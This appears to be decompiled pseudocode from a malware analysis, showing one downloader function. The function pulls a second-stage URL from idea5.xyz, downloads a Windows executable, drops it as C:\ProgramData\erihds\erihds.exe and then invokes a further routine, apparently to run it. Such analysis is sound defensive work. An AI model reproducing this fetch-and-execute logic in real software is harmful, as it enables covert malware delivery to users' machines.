 Pseudocode-A
Structures
1 void sub_100010B0()
2 {
3 char numberOfBytes[4]; // [esp+8h] [ebp-58h] BYREF
4 DWORD nNumberOfBytesToWrite; // [esp+Ch] [ebp-54h] BYREF
5 LPCVOID lpBuffer; // [esp+10h] [ebp-50h]
6 void *Block; // [esp+14h] [ebp-4Ch]
7 CHAR FileName[36]; // [esp+18h] [ebp-48h] BYREF
8 char url[32]; // [esp+3Ch] [ebp-24h] BYREF
9
10 strcpy(url, "http://idea5.xyz/campo/id/id8");
11 strcpy(FileName, "C:\\ProgramData\\erihds\\erihds.exe");
12 Block = sub_10001640(url, numberOfBytes, 1);
13 if ( *(_BYTE *)Block != 'h' )
14 {
15 free(Block);
16 exit(1);
17 }
18 lpBuffer = sub_10001640((char *)Block, &nNumberOfBytesToWrite, 1);
19 if ( *(_BYTE *)lpBuffer == 'M' )
20 {
21 sub_10001350(lpBuffer, nNumberOfBytesToWrite, FileName);
22 Sleep(0x3A98u);
23 sub_100012B0();
24 }
25 free((void *)lpBuffer);
26 free(Block);
27 }